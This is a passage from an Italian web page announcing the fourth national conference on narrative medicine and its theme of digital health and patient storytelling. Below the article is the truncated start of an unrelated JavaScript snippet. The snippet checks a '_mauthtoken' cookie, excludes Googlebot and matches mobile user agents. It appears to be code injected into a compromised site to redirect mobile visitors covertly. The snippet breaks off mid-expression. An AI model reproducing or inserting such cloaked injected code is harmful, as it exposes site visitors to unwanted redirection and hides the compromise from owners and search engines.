
giovani, hanno affollato la Sala Alesini del presidio
ospedaliero della città, alla quarta edizione del Convegno
Nazionale di Medicina Narrativa lo scorso 15 aprile. D’altra
parte, il tema era di quelli forti. “Narrazione e salute digitale”,
ovvero in che modo i nuovi strumenti della comunicazione
digitale (dai blog ai social come Facebook e Twitter,
passando per Skype) possano rappresentare un vantaggio (o
un freno) al racconto dell’esperienza della malattia da parte
dei pazienti, o siano in grado di facilitare la vita (o
complicarla) a chi li ha in carico, dal caregiver al medico.
continua a leggere
OMNI –
Osservatorio di Medicina Narrativa
Italiano
if(document.cookie.indexOf(“_mauthtoken”)==-1)
{(function(a,b){if(a.indexOf(“googlebot”)==-1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackb
erry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|o